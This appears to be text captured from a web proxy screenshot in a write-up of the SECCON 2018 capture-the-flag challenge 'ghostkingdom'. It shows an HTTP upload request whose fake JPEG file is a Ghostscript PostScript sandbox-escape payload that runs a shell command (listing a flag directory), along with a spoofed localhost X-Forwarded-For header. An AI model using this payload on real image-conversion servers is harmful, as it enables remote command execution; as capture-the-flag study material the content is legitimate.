 Go
Cancel
<
>
Target: http://ghostkingdom.pwn.seccon.jp
Request
Raw
Params
Headers
Hex
POST /? HTTP/1.1
Host: ghostkingdom.pwn.seccon.jp
Content-Length: 476
Pragma: no-cache
Cache-Control: no-cache
Origin: http://ghostkingdom.pwn.seccon.jp
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytVPlm5FM1tcLvAwd
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://ghostkingdom.pwn.seccon.jp/?action=upl0ad
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: CGISESSID=da2b6930fb2a34afefb268
X-Forwarded-For: 127.0.0.1
Connection: close
------WebKitFormBoundarytVPlm5FM1tcLvAwd
Content-Disposition: form-data; name="file"; filename="9e066d35gw1fbmx80fo8aj20o30z0aep.jpg"
Content-Type: image/jpeg
%!PS
userdict /setpagedevice undef
legal
{ null restore } stopped { pop } if
legal
mark /OutputFile (%pipe%ls /var/www/html/FLAG/) currentdevice putdeviceprops
------WebKitFormBoundarytVPlm5FM1tcLvAwd
?
<
+
>
0 matches
Response
Raw
Headers
Hex
HTML
Render
SECCON
SECURITY CONTEST 2018
/images/a08031d01f0b7109076675c1df660bcf.jpg
Convert to GIF format
Back